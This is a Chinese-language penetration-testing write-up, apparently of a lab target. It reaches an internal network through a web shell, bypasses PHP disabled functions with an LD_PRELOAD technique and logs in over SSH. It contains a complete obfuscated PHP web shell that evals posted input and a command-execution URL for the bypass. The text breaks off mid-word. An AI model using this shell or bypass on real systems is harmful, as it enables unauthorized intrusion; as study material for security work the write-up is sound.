

保存

路径:

感觉像是免杀马问题没连上

突然想到上面的php版本是7而且禁用了很多危险函数:

用蚁剑的shell生成:

<?php $mXPo=create_function(base64_decode('JA==').str_rot13('f').str_rot13('b').str_rot13('z').chr(0x32e-0x2c9),base64_decode('ZQ==').chr(558-440).chr(0x17b-0x11a).chr(59940/555).base64_decode('KA==').chr(0x2a7-0x283).str_rot13('f').base64_decode('bw==').base64_decode('bQ==').base64_decode('ZQ==').str_rot13(')').chr(50622/858));$mXPo(base64_decode('OTEzO'.'DQ2O0'.'BldkF'.'sKCRf'.''.chr(474-389).chr(642-573).chr(026463/0313).str_rot13('G').chr(429-343).''.''.base64_decode('Rg==').chr(285-170).base64_decode('Mg==').base64_decode('Tg==').chr(01250-01076).''.'ZdKTs'.'yNzQx'.'NTM4O'.'w=='.''));?>





成功连接:





绕过

这里是因为函数禁用的原因:返回ret=127

绕过:https://github.com/yangyangwithgnu/bypass_disablefunc_via_LD_PRELOAD



http://10.50.128.107/templates/beez3/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/tmp/bypass_disablefunc_x64.so

成功绕过:



内网信息收集





查看一下网卡:发现不对劲为内网段

尝试上线msf



上传:

加权限后运行:(失败了)



这里有个mysql文件夹:

这里添加了一个用户





这台主机的22端口是开放的尝试登录:

登录成功了

权限不够:

尝试上线msf(失败了,这里就不放了)



直